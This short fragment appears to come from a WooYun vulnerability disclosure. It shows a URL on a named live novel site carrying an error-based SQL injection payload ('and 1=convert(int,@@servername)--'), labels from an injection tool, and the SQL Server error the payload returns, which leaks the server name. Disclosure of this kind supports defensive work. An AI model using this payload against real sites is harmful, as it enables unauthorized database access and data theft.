 http://www.hongxiu.com/novel/novel.asp?aid=7790+An%d+1=conV%ert(int,@@servername)--
Insert Order by Insert Union Insert Basic info CHAR() HEX UNHEX
Browser (Sqli Injection Result)
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'SVCTAG-8KKLQ2X' 转换为数据类型为 int 的列时发生语法错误。
/novel/novel.asp，行 7
www.wooyun.org